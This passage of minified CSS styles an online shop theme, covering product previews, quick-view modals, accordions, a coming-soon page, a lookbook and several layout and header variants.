.product-nav-preview{position:absolute;z-index:-1;padding:3px;width:100px;top:-10000px;visibility:hidden;opacity:0;background-color:#fff;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px #0000004d;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.product-nav>a .product-nav-preview span.image{position:relative;display:block;padding:0}.product-nav>a .product-nav-preview span.price{position:absolute;bottom:0;right:0;display:block;padding:0 4px;font-size:12px;line-height:1.833em;font-weight:500;text-transform:none;text-align:center;color:#fff;background-color:#f82e56}.product-nav>a .product-nav-preview span.name{display:block;width:100%;padding:4px 0;font-size:12px;line-height:1.1em;font-weight:500;text-transform:none;text-align:center;color:#333745}.product-nav>a .product-nav-preview img{width:100%}.product-nav>a:hover .product-nav-preview{top:22px;visibility:visible;opacity:1;z-index:1005}.product-nav>a.product-nav-prev:hover .product-nav-preview{left:-5px}.product-nav>a.product-nav-next:hover .product-nav-preview{right:-5px}.zoom-link,.video-link{display:block;position:relative;z-index:1003;bottom:0;left:0;font-size:15px;line-height:35px;background-color:#fffc;text-align:center;color:#333745}.zoom-link:hover,.video-link:hover{color:#f82e56}.video-link{top:0;bottom:auto;font-size:20px;line-height:38px}.product-info-block.creative .video-link{position:static;font-size:44px;line-height:40px;display:inline-block;margin-top:-30px;margin-bottom:20px}@media screen and (max-width: 991px){.product-info-block.creative .video-link{margin-top:-15px;margin-bottom:10px}}.product-info-block.creative .video-link-wrapper{text-align:center}@media screen and (max-width: 1199px){.product-block .col-md-12{clear:both}}.tabaccordion .panel-table{display:table;width:100%;padding:0;-webkit-box-shadow:none;box-shadow:none}.tabaccordion .panel-table>.panel-body{display:table-row-group;padding:0}.tabaccordion .panel-table>.panel-body:before,.tabaccordion .panel-table>.panel-body:after{content:none}.tabaccordion .panel-table>div>.tr{display:table-row}.tabaccordion .panel-table>div:last-child>.tr:last-child>.td{border-bottom:none}.tabaccordion .panel-table .td{float:none;display:table-cell;padding:20px 15px;border-width:1px;border-style:solid;border-color:#f7f7f7;border-top:none;border-left:none;vertical-align:middle}@media (max-width: 767px){.tabaccordion .panel-table .td{display:block;border-right:none;border-bottom-width:1px!important;border-bottom-style:solid!important;border-bottom-color:#f7f7f7!important}}.tabaccordion .panel-table .td:last-child{border-right:none;border-bottom:none!important}.tabaccordion .panel-table h2,.tabaccordion .panel-table h3,.tabaccordion .panel-table h4,.tabaccordion .panel-table h5,.tabaccordion .panel-table h6{padding:0}.tabaccordion .panel-default{border-color:#f7f7f7}.tabaccordion .panel-default>.panel-heading{color:#333745;background-color:#fff;border-color:#f7f7f7}.tabaccordion .panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#f7f7f7}.tabaccordion .panel-default>.panel-heading .badge{color:#fff;background-color:#333745}.tabaccordion .panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#f7f7f7}.tabaccordion .panel-heading,.tabaccordion .panel-title{padding:0}.tabaccordion .panel-title a{padding:20px 15px;display:block;border-top:1px solid #e8e8e8;text-decoration:none;text-transform:uppercase;-webkit-transition:all .5 ease;-o-transition:all .5 ease;transition:all .5 ease}.tabaccordion .panel-title a:not(.collapsed){color:#fff;background:#f82e56;border-color:#f82e56}.tabaccordion .panel-group .panel:first-child .panel-title a{border:0}.tabaccordion .panel-group .panel+.panel{margin-top:0;border:0}.tabaccordion .panel-body{color:#191919;padding:20px 50px}@media (max-width: 991px){.tabaccordion .panel-body{padding:20px 25px}}@media (max-width: 767px){.tabaccordion .panel-body{padding:15px 20px}}.modal{z-index:10050}.modal-backdrop{z-index:10040}.quick-view .modalLoader-wrapper{position:absolute;z-index:100;width:100%;height:100%;background:#fff;text-align:center}.quick-view .product-block .modalLoader-wrapper{width:calc(100% - 30px);height:500px;z-index:0}.quick-view .modalLoader-wrapper .modalLoader{position:absolute;display:block;top:50%;left:50%;margin:-10px 0 0 -100px;width:200px;height:15px;border:1px solid #ccc;border-radius:3px}.quick-view .modal-content{padding:15px 5px;background:#fff}.quick-view .modal-dialog{width:85%;max-width:1000px}.quick-view .modal-dialog:after,.quick-view .modal-dialog:before{display:none}.quick-view .modal-dialog .btn,.quick-view .modal-dialog input{margin-bottom:0}.quick-view .main-image img{max-width:100%}.quick-view .product-info-block,.quick-view .product-info-block.classic{margin-bottom:0}.quick-view .product-info-block .rating{padding:5px 0;margin-bottom:10px}.quick-view .product-info-block .product-availability{font-size:16px;margin-bottom:10px;padding-bottom:10px}.quick-view .product-info-block .product-label{margin:-5px 0 5px 5px;padding:0 8px;font-size:14px;line-height:24px}.quick-view .product-info-block .product-description{margin-bottom:15px;padding-bottom:15px}.quick-view .product-info-block .product-options{margin-bottom:10px;padding-bottom:5px}.quick-view .product-info-block .product-options>div{padding-bottom:0}.quick-view .product-info-block .product-qty .qty input{margin-bottom:0}.quick-view .product-info-block .product-actions{padding-top:10px;margin-top:10px}.modal.quick-view .modal-content iframe{display:block;opacity:0;border:0;width:100%;height:640px;max-height:calc(100vh - 100px)}body.quickview{overflow-y:auto;padding:10px;background:#fff}body.quickview .page-header,body.quickview .page-footer,body.quickview #loader-wrapper,body.quickview #toolsPanel,body.quickview .productStack,body.quickview .sidebar-wrapper,body.quickview .page-main .block,body.quickview .fixed-btns{display:none}body.quickview .block.product-block{display:block}@media screen and (min-width: 768px){body.quickview .block.product-block>.container>.row>div:first-child{width:40%!important}body.quickview .block.product-block>.container>.row>div:nth-child(2){width:60%!important}}body.quickview .block.product-block .hidden-quickview,body.quickview .main-image .zoom-link,body.quickview .main-image .video-link,body.quickview .video-link-wrapper{display:none}body.quickview .block.product-block.fullboxed,body.quickview .product-block.fullwidth{width:100% !importnt;margin:0!important;left:0!important}body.quickview .block.product-block .row>div.col-lg-8:first-child{width:100%!important}body.quickview .product-info-block,body.quickview .product-info-block.classic,body.quickview .product-previews-carousel{margin-bottom:0}body.quickview .page-wrapper{width:100%!important}body.quickview .page-wrapper .container{width:100%;padding:0}body.quickview .page-main>.zoomContainer{top:0!important}body.quickview .product-actions .product-details{display:inline-block;vertical-align:top}@media screen and (max-width: 991px){body.quickview .back-to-top-mobile{display:none}}body.quickview .product-info-block.classic .qty-changer input[type=button]{background:#f7f7f7}#quickView .product-block .main-image{overflow:visible;position:relative}#quickView .product-block .main-image img,#quickView .product-block .price,#quickView .zoom-link{display:none}.quick-view .modal-content{-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;height:480px;overflow:hidden;margin:15px 0;padding:0}.quick-view .modal-content .product-previews-carousel{margin-bottom:0}span.color.color-red{background-color:#f82e56}span.color.color-riogrande{background-color:#c9da11}span.color.color-orange{background-color:#ff8400}span.color.color-pink{background-color:#dd41a8}span.color.color-green{background-color:#4b9058}span.color.color-lightgreen{background-color:#8cc93b}span.color.color-caribbean{background-color:#0bc39f}span.color.color-blue{background-color:#075a82}.coming-soon{display:table;width:100%;text-align:center;padding:15px 0 50px!important;background:url(empty-cart-bg.jpg) no-repeat;background-position:center center;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.coming-soon>.container{display:table-cell;vertical-align:middle}.coming-soon .countdown-squared{margin-bottom:85px}.coming-soon .logo{text-align:center;margin-bottom:20px}.coming-soon .logo a{display:inline-block}.coming-soon .title{margin-bottom:30px;font-size:40px;line-height:1.2em;color:#333745;font-weight:700;text-transform:uppercase}.coming-soon .wrapper-form{text-align:left}.coming-soon .wrapper-form h3{font-size:19px;line-height:24px;padding-bottom:30px;text-transform:uppercase;font-weight:500;font-family:Roboto,sans-serif}.coming-soon .wrapper-form .left-col,.coming-soon .wrapper-form .right-col{float:left;width:calc(50% - 35px)}.coming-soon .wrapper-form .left-col{text-align:right}.coming-soon .wrapper-form .left-col button{margin-right:10px}.coming-soon .wrapper-form .left-col input[type=text]{float:right}.coming-soon .wrapper-form .left-col h3{color:#333745}.coming-soon .wrapper-form .right-col{float:right}.coming-soon .wrapper-form .right-col button{margin-left:10px}.coming-soon .wrapper-form .right-col h3{color:#f82e56}.coming-soon .wrapper-form .center-col{float:left;width:70px;padding-top:67px;text-align:center}.coming-soon .wrapper-form .center-col a{color:#ecd119;text-decoration:none;font-size:33px}.coming-soon .wrapper-form .center-col a:hover{color:#f82e56}.coming-soon .wrapper-form input[type=text],.coming-soon .wrapper-form input[type=password]{width:350px;display:inline-block;vertical-align:top;background-color:#fff}.coming-soon .wrapper-form button{display:inline-block;vertical-align:top}.coming-soon .wrapper-form form .text-right{clear:both}footer.variant3 .after-footer.topnull{margin-top:0}.logo.logo-svg svg{fill:#f82e56;width:270px;height:auto}@media screen and (max-width: 1399px){.coming-soon .wrapper-form input[type=text],.coming-soon .wrapper-form input[type=password]{width:280px}}@media screen and (max-width: 991px){.coming-soon .wrapper-form input[type=text],.coming-soon .wrapper-form input[type=password]{width:100%;float:none}.coming-soon .wrapper-form .left-col button,.coming-soon .wrapper-form .right-col button{float:none;margin:0}}@media screen and (max-width: 667px){.coming-soon .wrapper-form .left-col,.coming-soon .wrapper-form .right-col,.coming-soon .wrapper-form .center-col{float:none;text-align:center;margin-bottom:35px;padding-top:0;width:100%}.coming-soon .wrapper-form h3{padding-bottom:15px}.coming-soon .countdown-squared{margin-bottom:45px}}.news-item .news-date{font-size:12px;line-height:1.1em;padding-bottom:6px}.news-item .news-title,.news-item h4.news-title{font-size:18px;line-height:1em;font-weight:700;text-transform:none;margin-bottom:10px}.news-item .news-title a,.news-item h4.news-title a{color:#fff}.news-carousel .slick-dots{bottom:-20px}.news-carousel .news-item{padding-left:1px}@media screen and (max-width: 991px){.news-carousel{margin-bottom:45px}}.compare-btn{position:fixed;top:50%;right:0;margin-top:-25px;z-index:1006;display:block;background-color:#333745;font-size:35px;width:50px;height:50px;padding:0;border:0;text-align:center;text-decoration:none;-webkit-transition:.2s;-o-transition:.2s;transition:.2s}@media screen and (max-width: 767px){.compare-btn{margin-top:-18px;width:36px;height:36px}}.compare-btn,.compare-btn:focus{color:#fff;text-decoration:none}.compare-btn:hover{background-color:#222422;text-decoration:none;color:#fff}.compare-btn .icon{display:block;font-size:22px;line-height:48px;text-align:center}@media screen and (max-width: 767px){.compare-btn .icon{font-size:17px;line-height:35px}}.compare-btn .badge{position:absolute;right:4px;top:4px;width:17px;height:17px;padding:0;font-size:12px;line-height:17px;font-weight:500;color:#fff;background-color:#f82e56}@media screen and (max-width: 767px){.compare-btn .badge{right:2px;top:2px;width:14px;height:14px;font-size:10px;line-height:14px}}@media (min-width: 768px){.overflow{height:100vh;overflow:hidden;background-color:#f8f8f8}.journal{width:200%;background-color:#f8f8f8}.journal-category{float:left;width:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:flex-start;-webkit-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all .75s cubic-bezier(.23,1,.32,1);-o-transition:all .75s cubic-bezier(.23,1,.32,1);transition:all .75s cubic-bezier(.23,1,.32,1);position:relative}.journal-category-left,.journal-category-right{will-change:transform;position:relative;left:-25%;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0)}.journal-category-left-active{-webkit-transform:translate(50%,0);-ms-transform:translate(50%,0);transform:translate(50%)}.journal-category-left-active .journal-category-inner-left{-webkit-transform:rotateY(0);transform:rotateY(0)}.journal-category-left-active .arrow{-webkit-transform:translate(-50%,-50%) rotate(180deg)!important;-ms-transform:translate(-50%,-50%) rotate(180deg)!important;transform:translate(-50%,-50%) rotate(180deg)!important}.journal-category-right-active{-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%)}.journal-category-right-active .journal-category-inner-right{-webkit-transform:rotateY(0);transform:rotateY(0)}.journal-category-left-hidden{-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%)}.journal-category-right-hidden{-webkit-transform:translate(50%,0);-ms-transform:translate(50%,0);transform:translate(50%)}.journal-category-inner{will-change:transform;padding:10vh 7vw;height:100vh}.journal-category-inner-left,.journal-category-inner-right{will-change:transform;padding:0 10px;height:100vh;overflow-y:auto}.journal-category-inner-left{-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.journal-category-inner-left:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;opacity:.85}.journal-category-inner-right{-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.journal-category-inner-right:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;opacity:.85}.overflow .logo-center{position:absolute;top:30px;width:100%;text-align:center;z-index:1;opacity:1;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.overflow .logo-center>a{background:#f82e56;display:inline-block}.overflow .logo-center.logo-hidden{opacity:0}.overflow .product-item{width:50%;display:inline-block;vertical-align:top}.overflow .products-grid{margin-bottom:0;width:100%}.toggle-panel{position:absolute;overflow:hidden;z-index:100;top:0;height:100%;width:7vw;background:#0009;cursor:pointer;-webkit-transition:transform .5s cubic-bezier(.25,1,.3,1) 0s;-o-transition:transform .5s cubic-bezier(.25,1,.3,1) 0s;-webkit-transition:-webkit-transform .5s cubic-bezier(.25,1,.3,1) 0s;transition:-webkit-transform .5s cubic-bezier(.25,1,.3,1) 0s;transition:transform .5s cubic-bezier(.25,1,.3,1) 0s;transition:transform .5s cubic-bezier(.25,1,.3,1) 0s,-webkit-transform .5s cubic-bezier(.25,1,.3,1) 0s}.toggle-panel .icon{position:absolute;top:50%;left:50%;width:auto;margin:-50px 0 0;text-align:center;font-size:100px;color:#fff}.toggle-panel.open{width:100%}.toggle-panel.open .icon{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.toggle-panel:not(.open) .icon{left:0;-webkit-animation:arrow-move 1s linear infinite;-moz-animation:arrow-move 1s linear infinite;animation:arrow-move 1s linear infinite}.journal-category-left .toggle-panel{left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translate(-100%)}.journal-category-right .toggle-panel{right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translate(100%)}.journal-category-left:hover .toggle-panel,.journal-category-left .toggle-panel.open,.journal-category-right:hover .toggle-panel,.journal-category-right .toggle-panel.open{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translate(0);-webkit-transition:transform .5s cubic-bezier(.25,1,.3,1) .3s;-o-transition:transform .5s cubic-bezier(.25,1,.3,1) .3s;-webkit-transition:-webkit-transform .5s cubic-bezier(.25,1,.3,1) .3s;transition:-webkit-transform .5s cubic-bezier(.25,1,.3,1) .3s;transition:transform .5s cubic-bezier(.25,1,.3,1) .3s;transition:transform .5s cubic-bezier(.25,1,.3,1) .3s,-webkit-transform .5s cubic-bezier(.25,1,.3,1) .3s}.toggle-panel-mobile{display:none}}.journal-category-inner{background-position:center center;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.journal-category-left .journal-category-inner{background-image:url(category-1-bg.jpg);background-color:#48494d}.journal-category-right .journal-category-inner{background-image:url(category-2-bg.jpg);background-color:#48494d}.journal .products-grid{margin:30px 0}.irregular-grid{position:relative;width:100%;height:100%}.irregular-grid .product-preview{display:table;table-layout:fixed;width:100%}.irregular-grid .product-preview:hover{z-index:1}.irregular-grid .product-preview .product-photo{width:55%;display:table-cell}.irregular-grid .product-preview .product-photo img{width:100%;-webkit-box-shadow:0 0 10px rgba(0,0,0,.5);box-shadow:0 0 10px #00000080}.irregular-grid .product-preview .product-details{display:table-cell;vertical-align:top;padding:45px 24px;color:#fff}.irregular-grid .product-preview .product-details .product-name{font-size:35px;line-height:1.2em;font-weight:700;font-family:Raleway,sans-serif;color:#fff;text-decoration:none;-webkit-transition:color .25s ease;-o-transition:color .25s ease;transition:color .25s ease}.irregular-grid .product-preview .product-details .product-name:hover{color:#f82e56}.irregular-grid .product-preview .product-details .price-box{margin-bottom:10px;font-family:Raleway,sans-serif}.irregular-grid .product-preview .product-details .price-box .price,.irregular-grid .product-preview .product-details .price-box .special-price{font-size:32px;line-height:1.2em;font-weight:700}.irregular-grid .product-preview .product-details .price-box .old-price{font-size:20px;padding:0 5px;text-decoration:line-through;font-weight:500;color:#fff}.irregular-grid .product-preview .product-details .product-info{font-size:16px;line-height:1.3em}.irregular-grid .product-preview:nth-child(2n){direction:rtl}.irregular-grid .product-preview:nth-child(2n) .product-details{direction:ltr;vertical-align:bottom;text-align:right}.irregular-grid .product-preview:nth-child(2n) .price-box{direction:rtl}@media (min-width: 768px){.irregular-grid .product-preview{position:absolute;left:0;top:0}.irregular-grid .product-preview:nth-child(2n){top:auto;bottom:0}.journal-category .product-item.large{padding-left:8px;padding-right:8px}}@media (max-width: 1600px){.irregular-grid .product-preview .product-photo{width:55%}.irregular-grid .product-preview .product-details{padding:25px 20px}.irregular-grid .product-preview .product-details .product-name{font-size:32px;line-height:1.1em}.irregular-grid .product-preview .product-details .price-box{margin-bottom:10px}.irregular-grid .product-preview .product-details .price-box .price,.irregular-grid .product-preview .product-details .price-box .special-price{font-size:26px}.irregular-grid .product-preview .product-details .price-box .old-price{font-size:16px}.irregular-grid .product-preview .product-details .product-info{font-size:14px}}@media (max-width: 1400px){.overflow .logo-center{top:20px}.overflow .logo-center img{max-width:150px}.irregular-grid .product-preview .product-photo{width:55%}.irregular-grid .product-preview .product-details{padding:20px}.irregular-grid .product-preview .product-details .product-name{font-size:34px;line-height:1.1em}.irregular-grid .product-preview .product-details .price-box{margin-bottom:10px}.irregular-grid .product-preview .product-details .price-box .price,.irregular-grid .product-preview .product-details .price-box .special-price{font-size:22px}.irregular-grid .product-preview .product-details .price-box .old-price,.irregular-grid .product-preview .product-details .product-info{font-size:14px}}@media (max-width: 1200px){.overflow .product-item{width:100%;display:block}.overflow .logo-center{top:15px}.overflow .logo-center img{max-width:100px}.journal-category-inner{padding:12vh 7vw}.irregular-grid .product-preview .product-photo{width:52%}.irregular-grid .product-preview .product-details{padding:10px 15px}.irregular-grid .product-preview .product-details .product-name{font-size:30px;line-height:1.1em}.irregular-grid .product-preview .product-details .price-box{margin-bottom:10px}.irregular-grid .product-preview .product-details .price-box .price,.irregular-grid .product-preview .product-details .price-box .special-price{font-size:18px}.irregular-grid .product-preview .product-details .price-box .old-price{font-size:12px}.irregular-grid .product-preview .product-details .product-info{font-size:13px}}@media (max-width: 992px){.overflow .product-item{width:100%;display:block}.journal-category-inner{padding:8vh 10vw}.overflow .logo-center{top:10px}.overflow .logo-center img{max-width:100px}.journal-category-inner-left,.journal-category-inner-right{padding:0}.irregular-grid .product-preview .product-photo{width:100%;display:block}.irregular-grid .product-preview .product-details{width:100%;display:block;padding:10px}.irregular-grid .product-preview .product-details .product-name{font-size:26px;line-height:1.1em}.irregular-grid .product-preview .product-details .price-box{margin-bottom:10px}.irregular-grid .product-preview .product-details .price-box .price,.irregular-grid .product-preview .product-details .price-box .special-price{font-size:18px}.irregular-grid .product-preview .product-details .price-box .old-price,.irregular-grid .product-preview .product-details .product-info{font-size:12px}}@media (max-width: 767px){.journal{padding:0 0 50px}.journal .logo-center{background:#f82e56;text-align:center}.journal-category{position:relative;width:100%;text-align:center}.journal-category-inner{padding:4vh 7vw;padding-bottom:calc(4vh + 30px)}.journal-category-inner-left,.journal-category-inner-right{opacity:0;visibility:hidden;position:absolute;top:-10000px}.journal-category.open .journal-category-inner-left,.journal-category.open .journal-category-inner-right{opacity:1;visibility:visible;position:relative;top:0}.journal-category-left,.journal-category-right{position:relative}.irregular-grid{overflow:hidden}.toggle-panel{display:none}.toggle-panel-mobile{position:absolute;left:0;bottom:0;z-index:100;width:100%;height:50px;background:#0009;cursor:pointer}.toggle-panel-mobile .icon{text-align:center;font-size:40px;line-height:50px;color:#fff}.toggle-panel-mobile span.show-icon{display:inline-block}.toggle-panel-mobile span.close-icon,.toggle-panel-mobile.open span.show-icon{display:none}.toggle-panel-mobile.open span.close-icon{display:inline-block}.overflow .product-item{width:100%;display:block}.irregular-grid .product-preview{width:40%;float:left;display:block;margin:0 5% 15px;text-align:left}.irregular-grid .product-preview .product-photo{display:block;width:100%}.irregular-grid .product-preview .product-details{display:block;padding:10px}.irregular-grid .product-preview .product-details .product-name{font-size:26px;line-height:1.1em}.irregular-grid .product-preview .product-details .price-box{margin-bottom:10px}.irregular-grid .product-preview .product-details .price-box .price,.irregular-grid .product-preview .product-details .price-box .special-price{font-size:18px}.irregular-grid .product-preview .product-details .price-box .old-price,.irregular-grid .product-preview .product-details .product-info{font-size:12px}.irregular-grid .product-preview:nth-child(2n){direction:ltr}.irregular-grid .product-preview:nth-child(2n) .product-details{text-align:left}.irregular-grid .product-preview:nth-child(2n) .price-box{direction:ltr}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape){.journal-category-inner{padding:16vh 7vw}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) and (-webkit-min-device-pixel-ratio: 2){.journal-category-inner{padding:8vh 10vw}}@media (max-width: 480px){.irregular-grid .product-preview{width:100%;float:none;display:block;margin:0 0 15px}}@-webkit-keyframes arrow-move{0%{left:40%}50%{left:20%}to{left:40%}}@-moz-keyframes arrow-move{0%{left:40%}50%{left:20%}to{left:40%}}@keyframes arrow-move{0%{left:40%}50%{left:20%}to{left:40%}}.lookbook{position:relative;margin-bottom:50px}@media screen and (max-width: 991px){.lookbook{margin-bottom:30px}}.lookbook .lookbook-bg-image img{width:100%}.product-lookbook .product-item-inside{overflow:visible}.product-lookbook .product-item-name{font-size:21px;line-height:1.333em;font-weight:500;margin-bottom:10px}.product-lookbook .product-item-name a{color:#333745}.product-lookbook .product-item-rating{margin-bottom:15px}.product-lookbook .product-item-description{font-size:15px;line-height:1.2em;margin-bottom:15px;color:#333745}.product-lookbook .price-box{margin-bottom:15px;font-family:Raleway,sans-serif}.product-lookbook .price-box{margin-bottom:20px}.product-lookbook .price-box .price,.product-lookbook .price-box .special-price{font-size:28px}.product-lookbook .price-box .old-price{font-size:22px}@media screen and (min-width: 768px){.product-lookbook{position:absolute}.product-lookbook.hovered{z-index:3}.product-lookbook .product-item-photo{position:relative;z-index:2;-webkit-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;transition:all .2s ease 0s}.product-lookbook .product-item-photo img{width:100%}.product-lookbook.hovered .product-item-photo{background:#fff;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}.product-lookbook .product-item-info{position:absolute;z-index:1;top:0;width:300px;min-height:100%;background:#fff;opacity:0;visibility:hidden;padding:30px 20px;-webkit-transition:opacity .1s ease 0s,left 0s ease .5s,visibility .2s linear 0s;-o-transition:opacity .1s ease 0s,left 0s ease .5s,visibility .2s linear 0s;transition:opacity .1s ease 0s,left 0s ease .5s,visibility .2s linear 0s}.product-lookbook.hovered .product-item-info{-webkit-transition:opacity .3s ease .2s,left .3s ease .2s,visibility .2s linear .3s;-o-transition:opacity .3s ease .2s,left .3s ease .2s,visibility .2s linear .3s;transition:opacity .3s ease .2s,left .3s ease .2s,visibility .2s linear .3s;opacity:1;visibility:visible}.product-lookbook.data-right .product-item-info{left:0}.product-lookbook.data-right.hovered .product-item-info{left:100%}.product-lookbook.data-left .product-item-info{left:0}.product-lookbook.data-left.hovered .product-item-info{left:-300px}}@media screen and (max-width: 767px){.product-lookbook{position:absolute}.product-lookbook .product-inside{white-space:nowrap}.product-lookbook .product-item-photo{position:relative;z-index:2;height:auto!important}.product-lookbook .product-item-photo img{width:100%}.product-lookbook .product-item-info{display:none;position:relative;float:right;width:55%;height:auto!important;z-index:1;padding:0 20px}.product-lookbook .lookbook-open{display:block;position:absolute;z-index:5;top:50%;left:50%;width:36px;height:36px;margin:-18px 0 0 -18px;color:#333745;background:#ffffffb3;text-align:center;text-decoration:none}.product-lookbook .lookbook-open i.icon{padding:.65em 0 0}#modalLookbook.modal .product-lookbook{position:static;width:100%!important}#modalLookbook.modal .lookbook-open{display:none!important}#modalLookbook.modal .product-lookbook .product-item-photo{position:relative;width:40%;float:left}#modalLookbook.modal .product-lookbook .product-item-info{display:block}}@media screen and (max-width: 479px){#modalLookbook.modal .modal-content{padding:15px 15px 10px}#modalLookbook.modal .product-lookbook .product-item-photo{width:100%;float:none}#modalLookbook.modal .product-lookbook .product-item-photo>a{display:block;text-align:center;margin-bottom:15px}#modalLookbook.modal .product-lookbook .product-item-photo img{max-height:150px;width:auto}#modalLookbook.modal .product-lookbook .product-item-info{width:100%;padding:0}}body.layout-advanced{background-color:#fff}body.layout-advanced h1,body.layout-advanced .h1-style{font-family:Raleway,sans-serif;font-weight:700}body.layout-advanced h2,body.layout-advanced .h2-style{font-family:Raleway,sans-serif;font-size:18px;font-weight:700}body.layout-advanced h1.size-lg,body.layout-advanced .title.center h1.size-lg{font-size:50px;font-weight:700}body.layout-advanced h1.size-lg .logo-font,body.layout-advanced .title.center h1.size-lg .logo-font{font-size:1.4em}body.layout-advanced h2.size-lg,body.layout-advanced .title.center h2.size-lg{font-size:40px}@media screen and (max-width: 991px){body.layout-advanced h1.size-lg,body.layout-advanced .title.center h1.size-lg{font-size:36px}body.layout-advanced h2.size-lg,body.layout-advanced .title.center h2.size-lg{font-size:30px}}body.layout-advanced h3,body.layout-advanced h4,body.layout-advanced h5,body.layout-advanced .filters li a{font-family:Raleway,sans-serif;font-weight:700}body.layout-advanced h4,body.layout-advanced .filters li a{font-size:18px}body.layout-advanced .product-variant-3 .product-item.large .product-item-inside,body.layout-advanced .product-variant-5 .product-item.large .product-item-inside,body.layout-advanced .products-listview .product-item.large .product-item-inside{-webkit-box-shadow:none;box-shadow:none}body.layout-advanced .blog-carousel .slick-list,body.layout-advanced .products-carousel .slick-list,body.layout-advanced .deal-carousel .slick-list,body.layout-advanced .deal-carousel-2 .slick-list{padding:10px;margin:-10px}body.layout-advanced .blog-carousel .blog-item{margin:0 15px;padding:0}body.layout-advanced .product-info-block.classic .qty-changer input[type=button]{background:#f7f7f7}body.layout-advanced .panel-group.faq .panel-heading,body.layout-advanced .box,body.layout-advanced .form-card{-webkit-box-shadow:0 0 2px rgba(0,0,0,.08);box-shadow:0 0 2px #00000014}body.layout-advanced .product-lookbook:hover .product-item-inside,body.layout-advanced .product-lookbook:hover .product-item-info{-webkit-box-shadow:0 0 5px rgba(0,0,0,.08);box-shadow:0 0 5px #00000014}@media screen and (min-width: 992px){body.layout-advanced .newsletter.variant1{background:transparent;padding:20px}}body.layout-advanced .blog-carousel .blog-item-info{padding-left:0;padding-right:0}@media screen and (min-width: 992px){body.layout-advanced .nav>li>a:not(.menu-btn-special),body.layout-advanced .nav>li>a:not(.menu-btn-special):focus{font-family:Raleway,sans-serif}body.layout-advanced .nav>li>a:not(.menu-btn-special),body.layout-advanced .nav>li>a:not(.menu-btn-special):focus{font-size:18px}body.layout-advanced .nav>li>a:not(.menu-btn-special),body.layout-advanced .nav>li>a:not(.menu-btn-special):focus{font-weight:700}.carousel-arrows .slick-prev,.carousel-arrows .slick-next{margin-top:-12px}}body.layout-advanced .nav-tabs{margin-bottom:-5px;list-style:none;overflow:visible;display:inline-block}body.layout-advanced .nav-tabs>li>a{-webkit-box-shadow:0 0 5px rgba(0,0,0,.08);box-shadow:0 0 5px #00000014}body.layout-advanced .tab-content>.tab-pane{-webkit-box-shadow:0 0 5px rgba(0,0,0,.08);box-shadow:0 0 5px #00000014}.toggleHeader{display:block;width:60px;height:46px;position:absolute;z-index:1004;bottom:0;left:50%;margin-left:-30px;background:#2b2f3b;cursor:pointer;text-align:center}.toggleHeader span.open-icon,.toggleHeader span.close-icon{display:block;position:absolute;width:100%;top:0;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}.toggleHeader span.close-icon,.toggleHeader.open span.open-icon{opacity:0}.toggleHeader.open span.close-icon{opacity:1}.toggleHeader i.icon{font-size:34px;line-height:46px;color:#fff}.page-header.variant-3{position:fixed;height:118px;padding-bottom:46px;bottom:-118px;z-index:1000;width:100%;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.page-header.variant-3 .navbar{min-height:118px;text-align:left}.page-header.variant-3 .navbar>.container{overflow:visible}.page-header.variant-3.open{bottom:0}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container{top:auto;bottom:40px;border-bottom:0;border-top:2px solid #f82e56}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:after,.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:before{top:100%;bottom:auto}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:after{border-color:#fff0;border-top-color:#fff;border-bottom-color:#fff0}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:before{border-color:#ccc0;border-top-color:#efefef;border-bottom-color:#fff0}.page-header.variant-3 .sub-menu{top:auto;bottom:100%;border-bottom:0;border-top:2px solid #f82e56;-webkit-box-shadow:0 -1px 5px rgba(0,0,0,.2);box-shadow:0 -1px 5px #0003}.page-header.variant-3 .simple-dropdown .sub-menu ul.category-links ul{bottom:-15px;top:auto}.page-header.variant-3 .header-cart.variant-2.dropdown-link .dropdown-container{top:auto;bottom:100%;border-top-width:0}.page-header.variant-3 .header-cart.variant-2.dropdown-link:hover .dropdown-container{-webkit-box-shadow:0 -5px 5px 